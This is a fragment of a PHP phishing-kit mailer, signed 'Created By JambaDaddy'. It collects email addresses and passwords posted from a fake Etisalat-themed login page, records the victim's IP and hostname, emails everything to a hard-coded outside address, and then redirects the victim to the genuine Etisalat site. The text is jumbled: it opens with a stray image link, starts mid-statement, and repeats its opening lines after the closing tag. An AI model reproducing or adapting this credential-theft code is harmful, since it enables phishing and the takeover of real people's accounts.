 "Email : ".$_POST['email']."\n";
$message .= "Password : ".$_POST['password']."\n";
$message .= "Date: ".$adddate."\n";
$message .= "Host: ".$host."\n";
$message .= "------------- Created By JambaDaddy ---------------\n";
$recipient = "jando147@outlook.com";
$subject = "Email Eim $ip";
$from = "newlife@aplasitecomcom.com";
$headers .= $_POST['$host']."\n";
$headers .= "MIME-Version: 1.0\n";
$headers = "From: $from\r\n";
if (mail($recipient,$subject,$message,$headers))
{
header("Location: https://www.etisalat.ae/en/index.html");

}
else
{
echo "ERROR! Please go back and try again.";
}

?><?

$adddate=date("D M d, Y g:i a");
$ip = getenv("REMOTE_ADDR");
$host = gethostbyaddr($_SERVER['REMOTE_ADDR']);
$message .= "--------------Eim Login Info-----------------------\n";
$message .=